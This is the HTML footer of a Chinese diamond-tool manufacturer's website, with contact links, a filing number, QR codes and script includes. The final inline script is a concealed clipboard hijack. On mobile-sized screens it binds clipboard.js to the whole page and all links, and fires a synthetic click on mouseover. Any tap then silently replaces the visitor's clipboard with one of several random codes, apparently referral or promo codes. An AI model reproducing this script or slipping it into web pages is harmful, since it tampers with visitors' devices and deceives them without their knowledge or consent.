        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>


<!--商品属性---购物车-->
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p><a href="http://www.fjnewtool.com" target="_self" title="泉州新新途金刚石工具有限公司">泉州新新途金刚石工具有限公司</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="泉州新新途金刚石工具有限公司" rel="nofollow"  class="Whitefont" href="/">泉州新新途金刚石工具有限公司</a>
                                    技术支持:<a title="网盛科技"
                rel="nofollow"  class="Whitefont" href="http://www.wsjituan.cn" target="_break">网盛科技</a>            <a title="网站地图" class="Whitefont" href=//www.fjnewtool.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">闽ICP备20009556号-1</a>        </p>
        <p>
                        本站关键字:
                        <a href="//www.fjnewtool.com/" target="_blank" title="泉州金刚石排锯刀头|泉州石材专用锯条|泉州新新途金刚石工具有限公司" class="Whitefont">泉州金刚石排锯刀头|泉州石材专用锯条|泉州新新途金刚石工具有限公司</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4UlEQVQokY3SsW3EMAwF0G9coS5egADXUOeV7AVie4F4JXVaQ8AtIHcqBDPUAZfKVI7VKwSI/CTwQbEIXw6rVNsER18TZoXtNT42nxbpG6PQf6Yxom84PoXePdxa+6cl0nuWW7fxN1f/orgz54mP8JRQbdMYMBS5fMeaJJ8lzRPZfhwlrYEvj47PKNlJbjOazsDs6zeqbc4uNbR/LWMJGqa+h23+aTmwhGS7PdsDDZFs616ge1lKx+3e1liHgI713vYgUlLfm+dD+uYLz/21X8t6b3vUMWG73dsQePNk+4P6Bf/eQuo69JEaAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4UlEQVQokY3SsW3EMAwF0G9coS5egADXUOeV7AVie4F4JXVaQ8AtIHcqBDPUAZfKVI7VKwSI/CTwQbEIXw6rVNsER18TZoXtNT42nxbpG6PQf6Yxom84PoXePdxa+6cl0nuWW7fxN1f/orgz54mP8JRQbdMYMBS5fMeaJJ8lzRPZfhwlrYEvj47PKNlJbjOazsDs6zeqbc4uNbR/LWMJGqa+h23+aTmwhGS7PdsDDZFs616ge1lKx+3e1liHgI713vYgUlLfm+dD+uYLz/21X8t6b3vUMWG73dsQePNk+4P6Bf/eQuo69JEaAAAAAElFTkSuQmCC" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:18120619118"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:18120619118"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501065889"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<style>
  @media screen and (max-width:769px) {
    .Pagebg { overflow: hidden;}
  }
</style>

	</div>
  </body>
</html>
